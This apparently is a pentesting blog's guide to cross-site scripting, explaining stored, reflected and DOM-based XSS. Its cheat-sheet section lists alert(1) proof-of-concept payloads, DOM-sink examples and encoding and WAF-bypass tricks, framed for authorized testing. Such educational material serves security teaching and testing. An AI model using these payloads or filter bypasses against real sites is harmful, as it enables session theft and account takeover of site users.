Introduction
Cross-Site Scripting (XSS) is recognized as one of the most widespread and critical vulnerabilities affecting modern web applications. Its prevalence is due in large part to the dynamic and interactive nature of today’s web, where user-generated content is everywhere-from comment sections and forums to search bars and profile pages. Attackers exploit XSS flaws by injecting malicious scripts into trusted websites, which are then executed in the browsers of unsuspecting users. This allows attackers to compromise sensitive user data, hijack sessions, impersonate users, and in some cases, gain complete control over user accounts or even the underlying application itself. The impact of a successful XSS attack can range from minor nuisances, such as defacing a web page, to severe breaches involving data theft, unauthorized transactions, or the spread of malware.
This comprehensive guide is designed to equip readers with a practical understanding of XSS vulnerabilities. It provides a detailed cheat sheet of real-world payloads and advanced techniques for both discovering and testing XSS flaws. Whether you are a penetration tester, developer, or security enthusiast, this guide will help you recognize the risks associated with XSS and adopt effective strategies for detection and prevention.
Learning Objectives
- Understand the fundamentals of XSS and its different types
- Learn how XSS attacks are executed in real-world scenarios
- Explore practical payloads and techniques for XSS testing
- Recognize advanced methods for bypassing common security filters
- Gain insight into best practices for prevention and mitigation
What is Cross-Site Scripting (XSS)?
Cross-Site Scripting (XSS) is a type of security vulnerability found in web applications that enables attackers to inject and execute malicious scripts in the browsers of users who visit affected web pages. The injected scripts typically run in the context of the victim’s session, meaning they inherit the same permissions as the legitimate code of the website. This enables attackers to steal sensitive data (such as cookies, session tokens, or personal information), manipulate the appearance or behavior of the web page, or perform actions on behalf of the victim user without their consent.
The root cause of XSS vulnerabilities is insufficient validation or sanitization of user-supplied input. When an application incorporates untrusted data into web pages without proper encoding or filtering, it creates an opportunity for attackers to inject scripts that the browser will execute as if they were part of the legitimate site. XSS attacks can bypass browser security mechanisms like the same-origin policy, which normally prevents scripts from one site accessing data from another.

There are three primary types of XSS, each with distinct attack vectors and impacts:
- Stored XSS (Persistent XSS): Malicious payloads are permanently stored on the server, such as in a database, and are delivered to users whenever they access the affected page. This is common in applications that display user-generated content, like forums or comment sections. When other users view the compromised content, the injected script executes in their browsers.
- Reflected XSS (Non-persistent XSS): The attacker’s payload is included as part of a request (such as a URL or form input) and reflected by the server in the response. The script executes immediately in the victim’s browser when they interact with the crafted link or input. Reflected XSS often relies on social engineering to trick users into clicking malicious links.
- DOM-Based XSS: This variant occurs entirely on the client side, where the application’s JavaScript code dynamically updates the page with data from the URL, user input, or other sources without proper validation. The payload never reaches the server, making detection and mitigation more challenging.
The consequences of XSS vulnerabilities can be severe, especially if the victim has privileged access within the application. Attackers may gain the ability to access all of the victim’s data, perform unauthorized actions, or even escalate their privileges to compromise the entire application.
How Does an XSS Attack Work?
An XSS attack typically unfolds through a series of well-defined steps, exploiting the trust relationship between a user and a web application:
- Identifying Vulnerable Inputs: The attacker first locates an input field, URL parameter, or other data entry point in the application that does not properly sanitize or encode user-supplied data.
- Crafting a Malicious Payload: The attacker creates a payload containing JavaScript or other client-side code designed to execute in the victim’s browser. This payload might display a simple alert, steal cookies, redirect users, or perform more sophisticated malicious actions.
- Injecting the Payload: The attacker injects the payload into the application. This can be done through form submissions, comment sections, URL parameters, or any feature that reflects or stores user input.
- In stored XSS, the payload is saved on the server and delivered to every user who accesses the affected page.
- In reflected XSS, the payload is sent as part of a request and reflected back in the immediate response.
- In DOM-based XSS, the payload is processed entirely by client-side scripts, often via URL fragments or JavaScript variables.
- Execution in the Victim’s Browser: When another user (or the attacker themselves) visits the compromised page, the malicious script is executed by their browser as if it were legitimate code from the trusted website.
- Attack Outcomes: The script can perform a variety of harmful actions, such as:
- Stealing sensitive information: Harvesting cookies, session tokens, or credentials for account hijacking.
- Modifying web content: Defacing pages or injecting misleading information.
- Redirecting users: Sending victims to phishing sites or malicious downloads.
- Performing actions on behalf of the user: Making unauthorized transactions, posting messages, or changing account settings.
- Spreading malware: Delivering further exploits or ransomware to the victim’s device.
Because the browser cannot distinguish between legitimate and injected scripts from the same origin, the attacker’s code runs with the same level of trust and access as the original website code. This makes XSS one of the most dangerous and versatile web vulnerabilities, capable of undermining both user security and application integrity.
Example XSS Attack Cheat Sheet
Below is a curated cheat sheet of common and advanced XSS payloads, techniques, and bypass strategies for testing and understanding XSS vulnerabilities. Use these examples responsibly and only in authorized environments.
Classic Script Injection:
<script>alert(1)</script>
<img src=x onerror=alert(1)>
<svg onload=alert(1)>
<svg onload=alert(1)>Shortest Payloads:
"><script>alert(1)</script>
'><img src=x onerror=alert(1)>Bypassing Filters
Case-Insensitive Tags
<ScRipT>alert(1)</sCriPt>URL Encoding
%3Cscript%3Ealert(1)%3C/script%3EHex/HTML Encoding
<script>alert(1)</script>JavaScript Functions
<script>eval('al'+'ert(1)')</script>
<script>eval(String.fromCharCode(97,108,101,114,116,40,49,41))</script>DOM-Based XSS Payloads
Using document.location
<script>eval(document.location.hash.slice(1))</script>
Access via:
http://example.com/page.html#alert(1)Using innerHTML
<div id="test"></div>
<script>test.innerHTML = decodeURIComponent(location.search.slice(1))</script>
Access via:
http://example.com/page.html?<img src=x onerror=alert(1)>Advanced Techniques
Bypassing script Tag Blocks
Use event handlers or other HTML elements:
<body onload=alert(1)>
<iframe src="javascript:alert(1)">Using javascript: Protocol
<a href="javascript:alert(1)">Click</a>Data URI Scheme
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>XSS in CSS
<div style="background-image:url(javascript:alert(1))"></div>WAF Bypass Tricks
# 1. Tab/Line Breaks:
<img src=x
onerror
=alert(1)>
# 2. Double Encoding:
%253Cscript%253Ealert(1)%253C/script%253E
# 3. Unicode/Special Characters:
<script>\u0061lert(1)</script>Conclusion
Cross-Site Scripting (XSS) vulnerabilities represent a persistent and formidable threat to the security of web applications and the privacy of their users. The consequences of a successful XSS attack can be far-reaching, ranging from the theft of sensitive data and user credentials to the complete compromise of user accounts and the spread of malware. For organizations, XSS exploits can lead to reputational damage, regulatory penalties, and loss of customer trust. For individual users, the risks include identity theft, financial loss, and exposure to further attacks. Understanding the mechanics of XSS is not just a technical necessity but a fundamental responsibility for anyone involved in web development, security testing, or IT management. Recognizing the diverse forms XSS can take-whether stored, reflected, or DOM-based-enables security professionals and developers to anticipate potential attack vectors and implement robust defenses. Familiarity with both basic and advanced payloads, as well as techniques for bypassing common filters and web application firewalls, is crucial for thorough vulnerability assessment and remediation.
This comprehensive cheat sheet serves as both a practical toolkit and an educational resource. By systematically exploring real-world payloads, encoding tricks, and bypass strategies, it empowers you to think like an attacker and proactively secure your applications. However, it is equally important to remember the ethical and legal responsibilities that come with this knowledge. All security testing should be conducted within authorized environments and with explicit permission to avoid unintended harm or legal consequences. In conclusion, defending against XSS attacks is an ongoing process that demands continuous learning, vigilance, and adaptation to emerging threats. By leveraging the insights and examples provided in this guide, you can significantly strengthen your ability to detect, test, and mitigate XSS vulnerabilities. Ultimately, a proactive and informed approach not only protects individual applications but also contributes to a safer and more trustworthy web ecosystem for everyone.
You May Be Interested In:
External sources:
- Cross Site Scripting (XSS) – OWASP Foundation
- How XSS Payloads Work with Code Examples – HackerOne
- What is cross-site scripting (XSS) and how to prevent it? – PortSwigger
Contact Us for Web Pentesting Services

Are you looking to secure your web application against vulnerabilities like XSS and other cyber threats? Our expert team offers comprehensive web penetration testing (pentesting) services to help you identify and eliminate security risks before attackers can exploit them.
For detailed information about our services, to request a custom quote, or to get in touch directly, please visit our Contact Information page.
You can also reach us via email at:
halildeniz313@gmail.com
Take the next step in securing your web applications-contact us today for professional and reliable web pentesting support.

your resources are great, will you publish ctf solutions, especially from platforms like portswigger?
Of course I’m happy to do it as long as I have free time.